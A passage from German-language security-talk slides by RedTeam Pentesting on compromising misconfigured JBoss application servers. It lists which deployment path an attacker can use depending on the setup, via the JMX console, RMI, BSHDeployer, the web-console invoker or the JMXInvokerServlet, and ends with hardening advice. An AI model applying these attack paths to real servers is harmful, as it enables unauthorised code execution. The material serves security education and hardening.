- $\star$  JMX Console passwortgeschützt?  $\Rightarrow$  Installieren über RMI
- ★ Keine ausgehenden Verbindungen für den JBoss AS erlaubt?  $\Rightarrow$  Installieren über den BSHDeployer
- $\star$  RMI geschlossen/Firewall-geschützt?
	- $\Rightarrow$  Installieren über /web-console/Invoker
- $\star$  Web Console passwortgeschutzt?





- $\star$  JMX Console offen?
	- $\Rightarrow$  Installieren über den Webbrowser
- \* JMX Console passwortgeschützt?
	- $\Rightarrow$  Installieren über RMI
- ★ Keine ausgehenden Verbindungen für den JBoss AS erlaubt?  $\Rightarrow$  Installieren über den BSHDeployer
- $\star$  RMI geschlossen/Firewall-geschützt?
	- $\Rightarrow$  Installieren über /web-console/Invoker
- $\star$  Web Console passwortgeschutzt?
	- $\Rightarrow$  Installieren über /invoker/JMXInvokerServlet





- $\star$  Der JBoss Application Server sollte von erfahrenen Administratoren gewartet werden, auch wenn er trugerisch leicht zu installieren ist.
- $\star$  Die Dokumentation zu lesen ist Pflicht.



★ Besonders "Securing JBoss"!

https://www.jboss.org/community/docs/DOC-12188



### Erinnerung: Verwundbare JBoss AS



Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)





## <span id="page-46-0"></span>Vielen Dank fur Ihre Aufmerksamkeit

Patrick Hof & Jens Liebchen - RedTeam Pentesting GmbH [Bridging the Gap between the Enterprise and You](#page-0-0)